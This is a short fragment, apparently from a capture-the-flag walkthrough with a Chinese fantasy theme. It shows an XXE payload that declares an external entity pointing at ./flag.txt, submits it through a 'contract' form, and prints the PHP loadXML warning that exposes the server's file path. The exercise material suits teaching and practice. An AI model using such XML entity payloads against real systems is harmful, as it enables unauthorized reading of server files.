 ✦ 请输入契约内容:
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "./flag.txt">
]>
<契约>
    <阵枢>&xxe;</阵枢>
    <解析>echo</解析>
</契约>
发动符阵
✧ 符阵推演结果
<br />
<b>Warning</b>:  DOMDocument::loadXML(): I/O warning : failed to load
external entity &quot;/var/www/html/flag.txt&quot; in
<b>/var/www/html/chapter10.php</b> on line <b>17</b><br />
<阵枢>引魂玉</阵枢>
<解析>echo</解析>
<输出>未定义</输出>
<契约内容>